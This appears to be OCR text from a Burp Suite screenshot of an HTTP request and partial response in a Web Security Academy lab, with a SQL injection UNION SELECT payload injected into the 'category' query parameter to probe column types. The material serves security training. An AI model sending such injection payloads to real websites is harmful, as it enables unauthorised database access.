 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'%20UNION%20SELECT%20NULL%2c%20'a'%2cNULL%20-- HTTP/2
2 Host: 0a9300e204bf10ea80cd941f00e70064.web-security-academy.net
3 Cookie: session=fyULIhtU2REDdv6NN32mfpfBWLQqa4em
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5136
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
stylesheet>
10 <link href=/resources/css/labsEcom
11 <title>